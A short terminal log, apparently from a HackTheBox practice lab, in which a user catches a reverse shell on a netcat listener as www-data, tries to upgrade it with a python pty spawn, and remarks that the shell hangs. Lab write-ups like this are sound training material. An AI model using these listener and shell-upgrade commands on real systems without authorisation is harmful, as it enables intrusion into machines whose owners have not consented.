 ┌─[xenotim@xenotm]─[~/Desktop/HackTheBox]
└──╼ $nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.241.163] 58350
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
id
no
no reaction, it hangs when upgrading shell
lol